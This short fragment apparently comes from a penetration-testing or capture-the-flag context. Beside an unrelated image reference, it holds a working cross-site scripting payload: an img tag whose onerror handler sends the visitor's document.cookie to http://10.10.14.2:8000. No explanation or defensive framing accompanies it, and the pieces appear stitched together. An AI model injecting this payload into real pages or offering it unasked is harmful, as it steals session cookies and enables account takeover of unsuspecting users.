 <img src=x onerror=this.src="http://10.10.14.2:8000/?c="+document.cookie>